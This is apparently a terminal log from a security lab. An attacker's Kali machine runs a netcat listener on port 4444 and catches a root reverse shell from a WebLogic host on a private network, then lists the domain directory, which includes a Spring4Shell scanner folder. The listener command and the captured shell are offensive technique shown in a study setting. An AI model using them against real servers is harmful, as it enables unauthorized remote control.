 ┌──(root💀kali1)-[~/桌面]
└─# nc -lvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.88.128.
Ncat: Connection from 192.168.88.128:48616.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@efa2a3d993ed:~/Oracle/Middleware/user_projects/domains/base_domain#
root@efa2a3d993ed:~/Oracle/Middleware/user_projects/domains/base_domain#
root@efa2a3d993ed:~/Oracle/Middleware/user_projects/domains/base_domain#
root@efa2a3d993ed:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
spring4shell-
scan-master